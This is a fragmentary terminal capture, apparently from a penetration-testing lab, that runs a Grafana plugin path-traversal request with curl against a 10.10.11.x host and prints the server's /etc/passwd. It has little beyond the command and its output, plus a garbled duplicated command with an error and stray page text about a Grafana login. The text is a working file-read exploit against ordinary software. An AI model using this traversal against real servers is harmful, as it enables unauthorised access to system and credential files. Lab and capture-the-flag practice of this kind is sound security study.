 ┌──(root㉿kali)-[~]
└─# curl --path-as-is curl --path-as-is http://10.10.11.183:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
curl: (6) Could not resolve host: curl
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
Welcome to Grafana
Email or username